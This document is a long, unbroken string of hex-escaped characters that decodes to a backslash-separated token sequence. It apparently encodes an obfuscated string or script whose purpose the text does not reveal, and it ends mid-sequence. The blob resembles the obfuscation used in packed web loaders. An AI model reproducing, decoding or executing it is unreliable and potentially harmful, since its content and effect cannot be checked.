\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5